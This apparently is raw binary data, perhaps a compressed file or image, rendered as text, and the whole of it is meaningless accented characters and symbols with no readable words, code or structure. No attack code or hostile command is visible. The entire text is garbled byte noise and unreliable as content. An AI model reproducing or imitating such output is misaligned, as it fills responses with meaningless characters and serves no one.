PbŒQŠÏbÊüd$~âÒä,•E7oÜ+{ŠÝßÆmÝÝÝÝÝÝÝüd¾Ëb·www»»Âx¯Íæ_m:þýœŒÿGÁÏg>~HŽ+OÅÝß{ðC…ÜI0ý~#ƒfwŠñXý8„MG ÏÝýßËßñ#ÄÄÖ&ÄÌEøˆ&Ÿç:û»q0…+Þû=L…Üã&Êƒýƒ6éÍ¦Íü7ÆmeCoþÌNdüÞ÷ÄÔ÷{Ûªx€ ­ÉÄùàåÜW è8rXQ@&½Ì±ëù_Uªi³‰$ÝnÂî gJ{‹–oùY_n$ 2(Å£bƒ±F˜ Å(Å%ñžÿƒˆ»½ûøÍˆ{åŒVf‹ŠÞ?ÒÜ/¯‚‘#ýÚvî(Ð€G þ(á7 Åµ]ëO¯À‚Ýßww/»øË»ŸËq[ÜC‚±F[p³€ù¹¹._S×øU@`‘\¤2wüLÓ–üm6¢Œ'0ÜŸ…š=é¢³ÛÂ®¿Â5’÷üû2ð©ÛX{wÓÿ€H"%N€€]ûÑeAç×4íÐšZÀe×Û}¼)þv\éýŸV du©?+z]Ï_ü+ØÈÎ¹á.?ÿÿÂðS\·]?G ñštïzqš_x¬Ûâ·•Dþþ&ûÝð›é&v?™…3ø`	/|RŒ¦b•¹òªÄÀDñ x®v5ÓàYâc¯zâ÷¿Ž_ƒþ˜¬;w.1ßÙ(Òá\J—ë_ÿ{Þî°ˆËq\œI,<eL¢·½àâ€áu V)äÀâ:ÿïaý‘b~ZÝH,þ“‹á<Ò¿ÉzYÁ…ÿ2(1F(1Yï–´Å(Å(îÉø‚owG w{»»üdV+qX¬º•‘,ŠÄGzdØï
KïŽÅ££ŒQ·–1A‰(3ÇöÁ:µ­úý~BDdýÅb´“qX¬QŠnTVX< @ã•‘8xà'å ý©ö.&rÝŠág ³ÍPÊßÿü™ûFE Å…Õ-–ìVŸ½ï„CK»ŠÅq\VâGÛÅoÜ1^Ä8d´N2Ê+þÀté3Ö¯ë^#Â ã‰G CUŒÊÃ½º÷‰þ*â^÷Åp™$Êg÷¿Þð¾Am?N~\—Á—s$Iöâ$½øžuNq´Ïýïê–êë„@àm®Þ¤%ËÓCR±0›‚Í±{ª¬|BÄBÇ ²rÆ(ÜºeWLQÁï•†ÎéÂj×'ºþµü#/wñ÷w{;\œL&Ð@Ú§ó¿nA—„¯eÅ+x ‚œWŠ1AŠÅþýÄÆE‘R+¬r»`È–ÅŠ7-ŠÝG ü]÷HV+qF(Å|Eb·qF(Ån+¸¯¼@È­»¦Zîÿ±•qA–P|"·–3‡ Ë(Å8*Z‰ÛƒÏU¸\*q!ÑF(1F (1FX0º¢¾ß$dV(3Ü,bŒV(ÅÅx­Ä,b!H£?eŒ°b^(Ë!å±Û
—X1~gÌ"Ça<g,K…Ü3þ÷v‡Ë"0@þË…È9Îâc"ƒ ÄŽÇ¯j"Æ(óG ßD%Ç¾ ghVÙhpù²Æ(1X£wú±FKb»7w—='wâCH­ÝÅ Ü(*âŒQŠ1ËXÅ|SgƒË£wròÛŠßã.+Š7ÝÅbË–XßŠÅb·Š1Z!ìöÿ\‰ü0Mïâ7{¿Â$»ï»—¾îåå	s÷Þ(óì|w½ïw|D!½ÝÝÞüH}î÷nP€Õê¿ÿX¬ì`a °ág½Euõÿñ2±G ¹}<'¡Nø©}”¬~‚íj/·‘ÛÞ*èw>@d¨ôÊ½7[[–ÏY·¼Wðs_²‰aô¸[FæëýÖP\Œùoñßÿ¸! ëÓÁÓ§3Úx)–1A€y<ì±‰qùVÌ8}àÁ°Ýnâ¿8 ªXÏÅuªj^™Ãâ¾ÂŠ c:Ü~ºoÞM;ÓÇÄ…7?9÷ròÁØ£Šíß¸‘!H 7¹ýNî(ÏìQŠÅG qq0¤¼÷ì¶+qYmÅŠÅcÙ–¸F–±Š7·áû4QŠÅrÇwïŒ–1GP£q[¸­ýßÆJ°-Ûò÷q\(ÑÞÄ¹Ä+L‹uÏh{Ê§)~EÎß±¾øS¤s­Ñí#žXËnqŒç0í©cþP	ìØWßwÜù5›;—ziøDIÎ1AŠËackÔ+>5øµÑ|)ˆ½òÆâG!Å=ÂÇP—)÷Â‘,v+³b²Ø£­ÅG gÂß|eîî+ww›n+~ŠÝÜÿŠ+qF+Š1X¯¾2+sG¿(g¸+±[¸¬ùÄŠÅnîîøï>b·|FzB˜P}ÓÓM¶óë÷â1i–…(´tôÓþŸŠé$â¿A58ÎYmÏ‡¿Ü3Å»MÄ	Þ+w¿Å]·mÁ§ÊJ9a€@2îûßd;rÁŠ1£±A¤û @–1[Åc­­ÁÏ>¸•‚2Æyÿ‚Ø¼G/{x)/‹ðc…G ÜÙÅÒd¬–µÖIV¹.®hv$*£NªÞ„ o—gÙLì
G8UJ¿Ö¿ð›€7®Ž:÷õ¯~(½jñYAÍf£8!€S‰-Güö^RÈBˆ
o*X2Æx<·þLVâŒQŠ1[Š1F÷Äû‰…"\,e±FXÜK`KËgÜ9÷}ð¥ÅcŠ1F(Åe·q[»—¿ˆâ\qõŒæ‡<¶eqF(ø‘Xd?G 2ñc,bŒ¶[»»Š?
Eb·?þ¤Wq[·sƒˆŒÅC
rýÅn{Q_rÇb`BbßmÂG-zíòéÝÄÆOqý°-î˜—Þ²ñYï,w‰ŒËÛ‚´"³¼oŠà×*¼)Šç€¬Wb²â•ì¶+qYn$È¬ Ë-XÁAˆ”Q“ŸøS.!Í©pWLQ–Å`Å£}ð¥˜¬C—nîxû8páÁX¬±Š>øRíÁYl¶(ÝÅ£b±FxG 
3Üï³|V+b±‚­C¥"ŠÙcÛ]ñ‘X¬V+Ø­ÅbŒV(Åb±X¯Œ]ÝÞîTá-ˆhZ>î+~à$ ª[F•Ä¹½ý†Ï$’Òû&ÿÖP
742m¸í·ÿÂŠ	Û‘ú	Fs°(ü(­¶*ñEŠM?üB’Ð´áAñÎíÝÝîýÃ  dÌ2åÒ#šÂI—vÛ·´Ô8 @·/þoõŽÄ“²é§hy¦ÿAC
G  .·ÌŽÞùÚ¶m?©$Ž7£"Gt, hÜe¸Ë9Áˆ‘‘[e·ƒvC•–ó©~_UÀÆ¥…Õr/,„øv 4ÎdœuU³…É Àˆå%Cÿ\Àü°N4þûÿV@„é­¿Ø¬]~rÛ¾â»Žï!nè®Åc^Åañ
ŽÜ…bÅeçe¿pb )¿nâÅqµQl±–˜ ÄºD’6¡¼–³šg|(H¼1]„àh«5G à¾þ¼#Ç#Àp¾iŒ'6˜¿ð_¢¥ä¹a‰‹aˆ@3MUÝÜS+;+©7ƒw•þYçº¸LQeI¢ßÿÏ•ðø/†Nø!NÞâÅs‘,¢“UTøàp°p¥ajyæÕp„UÔ¦ —ŸAþ,£ÿ”Åg&Ò51#)‰v½N`;ó€,Íw8 páÂÜ „eØ´Æ[ºÅròÆ[8%î{Ëp®G RL×ù—ÖÕÖ»“ðÎ k\Æ×}ZÛlþÛl×MõÄÂ›{¸¯»»¶ïÞ“xÒ
U‘Ì5?íÒ»Žü0 D)I×ú9Úãn¿¦Ÿ“,D)b·Š7‘âŒV+{¸ ÜâaK½’.+-±¹lQŠ1[ˆû‰…%Ë,bŒQØ¬VâŒC–â±Fÿâ!M»ŠËgÅe·,áÜ¶(ÿð¦Ë¬@4£,b±Yc‰w-ŠûáHpöå±\nN©mG ¹ŠÜWÜD#L¼¼¶”P`©þ/-–Å/`éÒ>ÙkM6âÚjšÝÃ"FBÎD€â¢gã‘c$r,q"°Qì»Eºšâ#%²Áˆ,bƒbƒõ¨ºà£c~2(1F(1AŠ÷à£bŒQŠ3Ú=âc ¤0>òaSÆ+9ÆÐ·aPVËfL(ÐƒöH2²ß#œâ5Æ¨,¾eŒ¶ÙrÇlùÉÄëç^gC´ÌÁßËG ‚˜FïÒŠÞïâ÷wwáÅ›DeÞ]—ôÖŸðÂÀ{}uÿïÁ e{ƒ ³»’WçÜ"
ALô{ŸÞü÷•Ëƒ<3
nîb‘m«r·»µ‚ÛX-û‚€`“ŸÄ9¹c¢bœ¶wÛŠÅo;¥WÎaÂ@	™Hu]’•Û6µõ¶±/ø—¸ïÄvG{Ö°Ã‡‚ÌâŠ4Òn§§¦›áE EfNšGÿ{ª@¹cN>žšxÉÙÛVå¾G Å ÅYþù"<;ÃX‘—Ç»¾ÿnÛm©íüÝ>-ó¨qÀR×½÷žÝ¶Þ™~Ob¬j¿Ã†…þëM±WƒþÛºbÞ-ôû`²KJëê8ÝÛ±§ÚiÍ‰œÖ,.H9šGö}ºk¹ý5o>pHˆP¢‰áMõW]AßÍaç“`xåO/‘ZÛÛ[r¯ø]ÀL´€`_¯ú›ÏÛ êfÀBëÚÊx.sÂÈ¾´w
`|€qG ³ú+ˆh=rì¿0ˆrÏ„D4Ò Úˆq!Xÿ…µ,}ß|dH°XËb±AŠ1X Ënî+¸–2%ö{Ën(ÜC…ŒV[ŠËb°°+ã%ŒVóÆ(ÄŽ
2Ùì	‹–2Ø­Åp³€#…˜xëp·ã¹Ã*è*ÉBV&ßòÐUÂê ±™}»töÛÛ<báÈ¬V(ÅeŒ±Š1AºEŒPeEl*¡7 ~»0áï·þÛ`•ÅÌwG 'NpR ¤QÝË„á½g¹ŠÅb³þ×¸€ÈRXÅQ?•žBƒl-Åb³ácnû„#'0,iT‘`Ë£b³ØlkÊüQàA^ï©÷×¸+Ü½ßÉ»¼b‚aÕNÆ(ûA“¡Æ©‚?ræïðˆ(åÇÅoØa@Ðõà}¾:ï¦I÷½Rh/pÈWfºúòÌŒ’>%pï¼¸gÃ{ðB$wp®—X® i»¸)©g3ŒG 2N?ÿªÖ÷Å)¾&3w·Š·Šîï|EÝ÷w|!rå¢Ø£=Õ
fZ6šN6šnÛ
(Ë£ãýÛ{`ÅwÿÂ1’ucîï.8­ÜQ¸®7‚»€ÿaŒ ÷³dóü~ÞjÉýºíÿáIÍeŒV+wqX­ÝÏÅe±ÛˆÅmkw¬õ–ÞþáHÿ‹e°;ê+wBÞ,»÷
pcd(nEŒQ’EíÜ÷{c[à3>NbßëÿG oZÍgP³L…° ¶¡Ô…/†Qèr;ÉÃÎì«þŸ(=ÖˆˆßÿºYÓ<V¤þ÷áR(ÅbŒW
*-\Ú\R¥€KËXû‰…6!â²ÆXË¬V[>>X1F(ÄŽwÆEb·=Ä°âŒ±–â·¿ŒŠÅ¬VXÅ—ŠÞâ²Æ+…‰ ({Ì·S•+iö“—·Ï…Ô w¢LEpŸÛi’¼(¡ñ/»¢o²ÖÀIÜXÖú4ÿå¢È·lÛ
¨ G &¡åËœ˜éâ^B|Oûp›‚!dµº¹xîeÇïvÞíƒúÀ0ÌzÈ°óÿÿþP§;¶ÜN¬c†•×Æd%XŒi§Wwwwº‹»öÁ 7«m··'¦Ÿà®÷ÜVé]Ço‹îû¾ ’â·÷Ágww{»¿|eÝÝÞ+q^%ÃÇ/‰ŒÜV÷w-Š÷wøS¸2×*ã\‘Ãç°î`aì ½?Ä¿Y=ÿZ_žíÆ´·röõH-f—ÿ¿G À’
8cÃ!ÚqtÅw:ˆ­< dÏ‚ŠÝçd¶öK}Ž[q"B½÷¸­ü'{Ýßå»øBkÜ¹Ä{Â˜	Ÿ©ûþÝ6ì.Ÿ e÷ŠÅ­Üôn
Ü{Ã‡!¼ 1òF¦qþÜõ;§{Êuo]¿Ã$€5W²0÷¶*éüþ›°Ê€ö†_9|_ÛfâÙvš|_IÞîï(.!û?M:dñýºdO…1EomÚh(>-â±_x€¤Hãâ±FG Ðª»½'qÛãâƒ`ëÂØ£wé0ŒdV»qwŽ
Ü¶£;…
è< $d°gƒíÐ¶¿
·gÆYlá¢MÌL)¹c8+ËrØÜðÉ•,bŽÅ/¾»ÜVâ±XQ©¹e²Û‰[ïŒÅb±Fe±X­±#ËQ˜¶òÜ-€!¥šæÓ··§l[&·á€R+Š7X7¬È·gååŽ0«¬·ÜDdH>!×ÛüBÃÙD~8…»8iØ£ñ‘FG (Ï–(1X—bÒBGËbâaH ÜQ¸‡¶…´åpQ¼Kbƒ,2¤£—q¤¤~ñg©œûsÌŠ^G€0,eEäX¢Áž8¼øÜâ!K¿»¸®+ƒ¿wÇ¾3¸®î+o(-—–Ñ~åÇ<pQrÝ[!ŒÇwáNïwrÙó-‰sì1€1.ûom½°}’qµT±ÙÛˆŽŠâ·»¹ÃKüH*¼Vîîñ.?Ü@¥ÜV|î?Ë-–û÷¾ðˆ)ÙG ¸®â	G®ùx¥Þ°Àâw,%ÇS‡ïÓ–P	‡DcÄv˜·ŠXƒ­Š¼êNþ8ÊŸ¸-<ª¹_ñ½Ýø1…%Œ¶+¯A“¸­"à®»I>p7ÑÃÿRMÿx)Ãxt4ÿZ·ëÅ¸G¥™êõx	OázÙ‘qaÁ €œº~îþ—qX¬¸|²Ø­ÞPƒQèÂ¹7¦*Åšv¶šáL ãHÇ,‚¬UâGORG ‹þÀ•™=V¶šÿðR$u˜;Ýé³ÐæŠ¿ŒÓß³”OÇæïIÅ~3e·ë°¶XêÅ»¤â¿w{»¾ qïxiÀšñ¡¥ïõ½4øî%@&«Þ§P¤ñ
EtŸ²€27S½¯ëë·
(%õÓM:iÛoüÂ?}ïŠÿ»N$p÷"ˆQŠ8ÞæåµyøSÅnîâ¸ä£âÁÜC–ÜLdU8ß]»½—Ëb»âc=ÝßŠñ[»ÃJK™ÏùÛ¦ØG «m=¼ºz·$fÝÅ¬V$»Š2Ø ËôçøRïww.8‡,·v+~ñ$Ï¬ñoŠÏY+ƒž|o»ÄÆEXÅ£,hÁX(Ëmªp <ÿ3‡[{}¶pácX¬¸+-ùo‹ˆp´™Š\Ÿ<!áÀi=u]ÉŸŒîîîï¼ø÷âü´sÿäÞê&;»¾ö¡@jðE½Ûã7ˆ{px[-½ÝßâB¼q^ïÄ‹Ýîþšï.BøG £ø—=ùãY£œö%­Ñ¿\ƒ–®àïã{Þ+,_o†`‹{·[Þ+/rÜCÛ¸ÄéŒ8°œÃç0’¸ýÿ†D….+q[½ÜV+°¸ßg %ÞøSŸß·Š¶è-ðÅÞø‡ ×ÌÕ;×Æwwww>}"æDåÆãñù©³ˆwwwŸ8òÁˆ»{»¿àªâ¼Vî+ˆ{ºàÃ.Foìú~¹~ü±¸gLùÉ½»Ðš€žFG _??¬¼»ÿ†0¾ÛGîTÛiÅ[tôóááK¸­ÝÝÅobµK¸‘KØ­öîïsçb¾øÍŠ7¿/w|V+~ŠÅnîð;j%ùcw$–Ûã/-Š7q[–ÜVî+¼.H Î©ÙÊyòvôíé§qlöá"ŒV$p¶§Ä®,÷"–ïŠ<H€¤ôÕ…;Á¼&/LG–7VìwÏ&cw$)'Y(7"åÎyc-²?hçýñ˜—}ˆG im …†äK—“¯Æmâh~ÁnÅcì‰-¹Uä%8èÄw÷½ø‘7bÏ.:í?Ñîz~î/.|@»Åoi!k‰â½§Ä‰/}ßÄÇÞ“ˆ¿5yg¼3ÝÅiE(ü]"à ÏðeK–ÅÎpC…ƒ<p@8(Îüf\sÚ=ÛŠ2Û¸£h¹ñ#7~‘pCÅorÚ!´,#
_v•ÙÈ3·2Âz&J?N`2^SG GpŒ·œ,?á¢@€bgßÏ­¿õLD@È¬°b°»Îå±X£ðkB²‚V N4¿¸¬VîîXÄq/Æ]ÅbÅbŒVá@œ°tÂí¸[ÄÂ‘[Ÿ,V Ûq¸Xì¶îýÄÆD4–Åb±‚²Æ(1‚²Ùmÿ
OÃHË–Åê–ÅgüI]¼@R‘pQž=O‰?çŽv$sì0HÒžÛŒÙQôø¿7ëõÙU5ØÿU˜ãl(HG ¡¾3Wwš?‡Sâ…wÑoÂ1‘X£qX£4=ÙlWrÆXÅo„c"‚¾+-ŠÜC€÷–xámìWbp±Š,–õ8›6_M?«×ÃŠ £Zêê¿¦õL»,X¢Å±oöáB@	=ydýÝÿvÒOlñÏþ2+wŠÝÅv+»ŠÝáB@78áÌe8Ükµn¦›ñ9pwÏ²ác,b±F(íÅ~3ƒ{!ï0rð@8úË‘ÂÙluáã˜G ˜Ë—¢{Ç,gvü,vHñ`þ….ïŠ¡F+wå¿-¾2+¶!î!ÂÙàãWqYlQ¿Œ–Åv(Åe±F(ïqX­Åx˜RñF(ÄônÁÝÞËn+î"–;·Ä½ÛXXxV{‡™ã‚¾âc%±Yï%}bO±\N÷o‰38?ÊOÖú1Õa¶åžÀ¬Ù]âD"»Ý¸¬\ŽX•Ðv²wÃGú=ð¶Ü@…Ï…Ì‘4åï¿G ŒÂ^Þð ÷½üEõxxhSüLdC-Åt>ïwøB3è}Þ|wþ[ïã8­+¹r+¸—/øC—%±[»Ýø‘ø†[äQ¢¤:xöï‰2;Q5_{^Ô©R»·qX¬Vï‚Fïº@éàw×©¯~îîî+ÝïáKÝÝî÷.>ß¾"â÷}ðÀ—.ÜÌ»ŠÅp»„þ‡+»/²²¼ý¶Âd‚C÷[ÿïx[ ªr7?úCº¾¥ÿ„D‚»ÊBû{÷÷G 
^àÛ£¹ã—l;{·Æ\W{IÝÏ»üeÅowwFqùlø{éâ#.+ww¹î_¸Ê<ñ×.+w|,²D2ÞŠÝÝÅn|ÓÝÝ°¦ K²$Ötñl[ý£l0àæsõnÛx«oþ>$ wúÇ2·nÛÿm1lÝÝ°Ñ nÆ’Ï·ý6Ûì* œk+¾oî-¦Ùñ-K(­xã¾í··OMbÙ¶PFsÇÿ.Å²éÎáb
n~û{rãG xÒƒ÷ì0 |Þµ¾¹2Ñ·ÑÝ¶Wÿ±€oµ:øW •ŒZ¾#z}ö×6›pŒtø[î(Åb·–ßFEbGwnâ·â·xaÀVöÁÛFÖÛ«om´ýÂ1—ÑòÛ»—ŠÜV+¿ˆ
B¯Ÿ‘êNhŠÝÅg¸+,}ð¥Ëe±Yc?9v\ÙÎËb¾øË`üÞÅV+ŠÄ¸(Ü¶(ñ"FK†‡PÞX1Y(8-–Ëb±YlV+âc/¥oG ÂÇ¿
3šánÏŽ[,b†W><¿É}ð„V÷wrÓÄ÷w˜®‹ñ;ßwòoø+ÝÝîï{|ÝÝî÷{·ÇÅe£í§Šßâ]÷-/wîüH*ØÝÒ)®çå~ÞIïo>[>n|ûƒoßÇb·w{Ý®2â½ëw»¿„câ·>n!¡rÜÊãŠø(5Ûª÷-÷p`
±D§‰
b·rO^r²F‘¯,§Žøè‡‰¿on!G öïâ.ýïà¶^[w/¸F"îïe¿‰
rwÏ—B”â\ý+¤!Îá)—/»Ýõû„!K¹òßtžå÷ãûpŒf+Ån›ÝÅmŠ7|!^ïq7ÆZiÝ£ãîöî+–!Œ¿¿a·Þ~â¸ß
O–s–|yíÝÞâ¾âc#ÝŠËd…vîîïxçHc£°«€m>è¿öÿÛnä6øS ©Z!Ê·ÕîÛnÓh.Ô°ënVÖ¬0$G Åq[–ÝË‚±GbZw‰wŠÜQŠÅbŒWSGË±\1‡ZÞÛiÛíåL( «m½Ÿ·§ƒ4‚š…T ˆµsl×ÖÜUšé·¿Å)³{xW #Šó!zn×¸ê§ÿøÎâ±[¸­Å¬QŠÅn+…%ÂÆ[qAŠ1X­ÜPb·w~âc"ƒ,lÜV+‰`$p±–1# °ä¾ °e¸œ&œô`ÄH%»Þ^õwÆC š^÷wŠîï|Dfîû»»žG ÌV{üfð{ÍÜW~îø!nû¿Þ#‰K¿‰¹rþ'å¥#»ŠÝþKºò]ïã7¼*Ýx;Ï›„$4ìHDpa,÷Ý#žÎ‰Ð_šWÂ¥eÇQ|ài~!÷g$tO1>OHŸaËÕ-a0
¹q0‡àYÓ	ÂÊŸÁ¸y÷–˜†‚rÚ3³ñtmí—L?ÏØFoNèåÐÚw7wwq,/wî&>öòÞîád„ðG ¼îó›â^¬KŸpÌeÝÂÏ…e²Û“‹v[å2Ð,«ÄÇÜø!ÂÇoÀã¨º¿Yx„‰j¸UkU–…ÆçpPX­ÅaL Œ-Ûm¾œ…­…Á€¥›…§rØ¬±˜§Žj£†…WØQ@A"i›¿y?ß4Æ•4â—„c7n+,aUEÝ™¸_/»x¬±Ÿ-ìù¬æ‚Íâ´åKñÃ˜P|<éØQ@ÎÐ`Oò·¶ÞÞG 6“6ŸJºÂŠ(«Ì8ww·Ò.?*Ú6à@…6‹™ó…Ÿ>¤ï«q9û‚‘K»¾â·w5‰p°jT°}…0"Ê¼EìAÎ‚)‰hZüšk+û$fÝÅ¸¬V<èH>,e²Æ|ãw‰bŒVâ±X­Ï9£i·çïˆ…!VJ‹¬4#<p¦ÌñÀí²²Û–Î9o¼@‰IÕø<À~OšH¤…Ê–HÄ`â2úq[öù•ŸŠ—ëßwwxQG À%‘‡ÿfTif1'eŽ­¨—OÿøRr,ãôŠÄ8îî+·~ø)»ÛŠ1F|Þè»ˆ
®!£ÛÞïçaLœR­çå]?nž-‹p£€\5=3/ý}ø¥Þá¦K»¸<ðñ »:toŒˆh%Í¦»ˆh? ‡=Ñ2Ø˜Ë»ÝÝÅpÿóðK’ÖÊ¯Ø‘!úÿ-Mmç²Ã1rÚ0PÍÜËs@È2Þ/Œ·,3¤J8á2@è%ÏG Y£Ëÿ7öF	!Ïa!ÑBÛl@R¯T¬]Jø`@#˜RZ”]û‚™k^ Ë¸­Ý÷wnµàÀ)íââtÅ~(íw‰?w»´QX©5;Ä….ó÷{‰rùóï‹‰pyŸŸ„%'ìËTÒFvª‰Ž[ïKÂ;¾égÏÅÏ—žŸÂ7wpšv“`Wáü÷sâc6îïw=Âfœ¶îþÎ—uÂ®™lÿD<rýÄFrà‡.îxáã³“ÎEoˆ…/

G –/=âó‰!üÂÀå9ï0?%ê[îaIp**xˆ	ãÎ
7ãì¶xà£®ìCnŒˆpVûÄÍ‚`}¬Q[ÛßÂ1›Ø¬oÝŠËn+wJ+ñÐw³Û-–7R™cËÞø¦›»Ö-;ŠÞ+¸­û„D…-Š›½ÛŽ«»»¾ÿ¸)Ùl°b²ÙmÅHà°v(Ån{£zw
\K‚¼·b·»¹ëlCàPÊe¼	þlGO*ŠÚ¶À6G Wº¶ó~n¿¨ ¥˜¦Iœ*ëó]9þÛ}…‰ 6Dyª&žœvûMƒ^<3
]Í™néaG¶Jâíûˆ„{¸¬CGËnüDeâ·½Ë˜—€ÿSbßá ŠíÞùà÷ˆ3wv€Ù“Ùn	…yšc¸®À'ÇÛUûÿè>ã~ØM\]OWñ;Û¾‹Ä^îîÿÝÞÝîî\&}w„#£þ§»6wÝßõÛŸ¾ûÏþ;Ÿé=ß¸˜G +îùpüóœõpœWïxe@
§šª|þë?ë¯æÐ5Pñp;’‡ÜB’Æp<VXÁÆuëqð‰D™/må“µ•þà€HÉà9ôSŽÛÍFAž±Fà‡í¸ˆ Œ8x/‹xFÝ°¹\Š×iLü»³ìhÎÃ«î"kZ§Ã* 4þQõÿî½4ïòùfÜ >3°j+–æ/	bi½xyüJ²l|Luß}ÛGG ñ"M@¶ø—»^$ÝÝÜVîÞ$ïÑí †žøí\AGÎç7¿‰ÚiÛ>+÷¹ýÞîâQ>–ñ0S{sã»iñ]¾	onçïß
]Ï…ßi»Ýîíñ“ßuEoÝÝÝßÆEµå¹ñîî[wÄÆ]ÒH¬6€³áãÂÀš>ÜNà´®’­Ñw„aH£ðZ•©‡BÛÞÈ4vX1 ÀW·î"\Ç-¨yÐéwÄ…1Ÿ½îK·wqGw÷G 
Eb·½îûïÜÁN§J+m!ïÜ@‘ž|L‘ñÉUâ_çÉÜ®!\+€3„ÛM×ãe¿æäØ´°® %¹'#Æ÷JžNÍí—ø«lþŸÞ dg+·ÝÅ ÷b·|H€Žî+Ï ÿ\ÞèÏeaèpç¿,æ‡8â¶åÓ¦XÅypQ–ûàLÈ6½ÿ¶Þ‘u¾wwo»ÜVî(òà¬C‹ÕÅ¶ñ!IpæP.¶5{y{Ë~Ã*°Ô‰CG ûÚ·þ›}÷xTFÐ¸Ïú+ËÿÄ.ýÚâÀ9¬)€º§Yä·ŸF®£<`áÞ¢¬5‚$"A`‡\ö÷ÿ×iÇƒœ¨´.‡žá¨ËSën{‰ Ëã^ÕyW”5A–·ZekB[Zäx!8Ì†Ãêê#…/†%0k†H,—ŸæB¦C¤ò…Ø•Ë*!½aP÷´[´å¹ì+ŠÛŒf·ÿJœC°Ã€'KX?G ¥8ZeM ã¯[ºCì­üé£“5Â Y
D<°v^4Ài¡Òàé ¦VOÔ¤ÌVE?– ázÀ:´öpsí_…NœýcW4Ó¯pÈ€SU‹ÍÕU+n»uÑ$½ß
W¸iÉ g‚³ §eºå‚zzv«Th0- Á#ð}Ãß„l`×§i :OÉ¢€t7 ùÑ ûâñ;éÜ~ñEÝû‚ÄÏÝþÞ÷¹óþ2èÞîG 4Öáô~ð=€Q÷…"Ž% ï¯—ûïo…;¾âŒCBÜ°Š÷/¸ˆÍÄ[½ÏqG·ã.ï{–…Á[y`Åe±_Â’ÑøÜyÉQÎÒ¡Yswvâ#7–Žþ“»Åb¼D}íÏ€qš–8.?…"m
ÜVîîâ·w÷ˆqX­Þîí;Ýß¹ð¶ñ=Åb pK–X1G„aK—vÔ[=ÌV(ÅrÆ~+¾âb±Yyl¼÷HáLÔ!öúG ié¦;ü[ü2-¿¸:ðª~»,®ÄÄ_w…/¥:î(ÝÜCCœl-“¾'Ë°£€¼Ôew=äÍ„MŒßo¶*íb#"±F+»»‰sî+q_‚_
8=5ë÷ÄÞòãøŸÍÜ¹ÄŒ¾û†›…š°h` êO°€(
@¢ÃÎ†ª;ëÀ(þ+Ù›¯Cà¢v $Ì…¥D	Î<Æûp°àÐw°Â€ôÚzÈ¸QÍ G åé™°V¬ÿUq‚¥Ÿ_¦ŸM:Ã€ ê†\]å
ê~˜ 9ƒ '/}©¿lß¬( ?ýø_ïåWõþ®·Ôõø…%´B˜
f6¸Â¡o4ŸMéÚÓOF_-Ýácíâ°ã¬·wðˆ‹—7sç
¨.ŽFÑÿ¥7¶?¿O%|,à"ÿ÷Ï_·ú¦œ'Œ~ûÛ—£¸`¹ýÚn…’î–ñ „d½G,bâšY›ÜC‡ÂÇ
(¯æYÝÒG M4é§m¶™7…0o'±ÿcÿ$’ÒK/V–¡}GSh¨nß88Ã!€Y‰/­lx{¾6ÃSL~U"7$›»àI‹ófúŠÐqæˆWµˆŠ§wÓÚ÷åÏÇq¥­·2Žá­Œœ²9/£Â”+iî’!–Ç¼ÿ7$)÷¿w—Ž›’>¾âD…;ŠÝ(­î+w.ûÄ…7qG»àÅä(ìá£ž8pãx¦î÷ww~&nG áÝðéÓ¸˜R[
99cH?’8=ãQ¶ÏÇ‰3’èðöƒ·
K–ÄŒ"°ódß‡<p¶š–óçq1“ûwwwuí»¿Œîî(çÇÜ¸´ÙÑâc"ŒW—»Ü÷.Ë‚±#‹d,ŠÅnâ±[¹mÝß~á#®[¸ênÄ4¼»øÈ–‚»¾ÐwÀãþ=ŸŒ«òï†câŽòV[ãåï|DÉŽ;ZÐJù´-÷ÆC|<³¦9G ¡ÃDãQ–0±¥àV[wrØ¬CžžácDIô,c]I è¶X2Ø‘ÃÁêt<LKaU ¯ù¿~Å¬yT÷_S¸S˜TfFMXŽCŽpŽÿæÁO¯ØÿvñVÞ&àb/,*\¶*]2ß*&9gkGv{ÜCÀÒ ¦æ@EÇ 0=n¾m(°q’é‹¼ìI£3^CÏud€ô\HeP	še918,¥«MRœßG 
`Ê"S@µ'&…ÂË–Xæúþj{ÂŠ tŠPíÅoú
©x®lÒ'ÇU$°µn87ÿáE¦IÿWM4E¶IDP¬cš/›‹ÃÊ›Š¸ddK…¶Ð¶(Üë<kû,=”[ÄÆ\JA-Ø‡{½ÝÅp²°¦®ÓUtüiÕ2|"Ü¸ïeâ^[^¶÷xYÀ5ÃÖ»ôlCªÐFs£Þ—eÜI§‚1þSß2¬ÊG ¢Û´||¶â·w¿Œ¹qì¸öî+wwwñ—»»½ÝÝÝßÆ]ØÅb°³@lü¸–¶°Äe®L ™a#ù®øl1vúpøðxÿ2¦¼70g1jŠ¸@i’6ÀÓ5¤Zbaù¸mˆûwxS&i±†¼Æ­Œ5¹kœaÜÿü+ŒïæÔïÙGôã|ºk{ÇûN¼@‘‘G°cù´ÝÏ—–ËËŒóñ#ë»q\¹“>,nâŒWáHÞE&G ÐÿhA–<»ŽÅlî1Þ$)òÿ]Ó9'·}÷pÈ¤ûx¹Q«³UÜáÄæ‰ÝÜ²VŠ”x h<_¾
cVrÝÕ»€Æ~y{à–{·{-»÷B2Û»«}ÆT·` Í&kÈÃq‰¸zëÿöáSóþîîâÜý÷Â—oˆrÛïrÛŠÅBÇ¸˜R;n÷wjK-Ø÷F˜÷Æ^“¾çÇ.{·½¼¸ëü!¥Û½ƒ§—áIFØÌG c¾ïrã½»q0¥É|áÂÛ»¸­ÝÄ¦*û¾ŠËŽs—wsÜ9`‘cnØû‰„q]øpz‰üˆ˜˜Rã¯:[Ÿ.}ßn&îáæ¼²Ù`3‚Ùmü!Ä4‰›±-qÞÅxbÑO‚²Ûðæ“0^XÝáàá8+Øk ˜ÞÝ6W|ÙÎ£å¹ûjHsŽE¸Îv¶1¢ºõÀ‚ dðpñœ4³˜+nyc
ŠŠ2ÆXÉG„‡™ 3Œ™T¿QÿG –õ~¬­˜.Ê!89³5è½máÊWSøË¬(EŒw×`£°OÑ)Z…T³ÍÿœB™ò½aï•7‚Øpª€1žýíÒŒ¢ù¹~v¨ò™AB¸&d¾$.úmµÛð£€§¤fí²|tý1å€(Ñ‰Œ¹à%lác·w¶Ý?
Evâ·Š1F+b±
Ü¶+oŽ»ŠïwÝáŒ.†|=ýþ‘ëWaE a3â^—ë]ýUÅrÐQp¦G u0:§þíD:zfN¡»x¥îîåÂÙcra•{ˆX¾Â¤‚_˜Q?®~–øWqúÃ05ôoþÜÕLk‹^$"2öî¡ï8ø
Ä
